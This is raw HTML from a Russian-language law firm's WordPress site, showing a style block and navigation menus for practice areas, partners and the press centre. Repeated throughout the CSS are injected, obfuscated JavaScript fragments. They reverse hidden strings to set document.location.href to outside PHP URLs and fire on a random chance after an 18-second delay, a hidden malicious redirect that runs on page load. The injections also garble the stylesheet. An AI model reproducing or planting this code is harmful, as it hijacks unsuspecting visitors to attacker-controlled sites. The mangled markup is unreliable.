delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-style-4 .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-blog-title-wrap .at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}torna-single-article-title {
    font-size: 36px!importaant;
    font-weight: 800;
    margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 10px;
}


.gdlr-core-portfolio-medium.gdlr-core-style-left .gdlr-core-portfolio-content-wrap {
  padding-left: 30px;

}

.gdlr-core-portfolio-medium.gdlr-core-style-right .gdlr-core-portfolio-content-wrap {
    padding-right: 30px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-10562 single-format-standard gdlr-core-body attorna-body attorna-body-front attorna-full  attorna-with-sticky-navigation  attorna-blog-style-4  attorna-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://orchardslaw.com/" >
<div class="attorna-mobile-header-wrap" ><div class="attorna-mobile-header attorna-header-background attorna-style-slide attorna-sticky-mobile-navigation " id="attorna-mobile-header" ><div class="attorna-mobile-header-container attorna-container clearfix" ><div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div><div class="attorna-mobile-menu-right" ><div class="attorna-main-menu-search" id="attorna-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="attorna-mobile-menu" ><a class="attorna-mm-menu-button attorna-mobile-menu-button attorna-mobile-button-hamburger-with-border" href="#attorna-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="attorna-mm-menu-wrap attorna-navigation-font" id="attorna-mobile-menu" data-slide="right" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577"><a href="https://orchardslaw.com/">О фирме</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098"><a href="#">Практики</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/">Команда</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135"><a href="#">Партнеры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136"><a href="#">Советники</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137"><a href="#">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097"><a href="#">Отраслевой опыт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617"><a href="/ритейл/">Ритейл</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254"><a href="#">Пресс-центр</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a href="/contact-2">Контактная информация</a></li>
</ul></div></div></div></div></div></div><div class="attorna-body-outer-wrapper ">
		<div class="attorna-body-wrapper clearfix  attorna-with-frame">
		
<header class="attorna-header-wrap attorna-header-style-plain  attorna-style-menu-right attorna-sticky-navigation attorna-style-fixed" data-navigation-offset="75px"  >
	<div class="attorna-header-background" ></div>
	<div class="attorna-header-container  attorna-container">
			
		<div class="attorna-header-container-inner clearfix">
			<div class="attorna-logo  attorna-item-pdlr"><div class="attorna-logo-inner"><a class="" href="https://orchardslaw.com/" ><img  src="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png" width="3248" height="1476"  srcset="https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-400x181.png 400w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-600x272.png 600w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2-800x363.png 800w, https://orchardslaw.com/wp-content/uploads/2020/02/ORCHARDS_logo_WEB_2.png 3248w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div>			<div class="attorna-navigation attorna-item-pdlr clearfix " >
			<div class="attorna-main-menu" id="attorna-main-menu" ><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9577 attorna-normal-menu"><a href="https://orchardslaw.com/" class="sf-with-ul-pre">О фирме</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7121" data-size="60"><a href="http://orchardslaw.com/about/">Об Orchards</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8788" data-size="60"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d0%bc-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%82/">Нам доверяют</a></li>
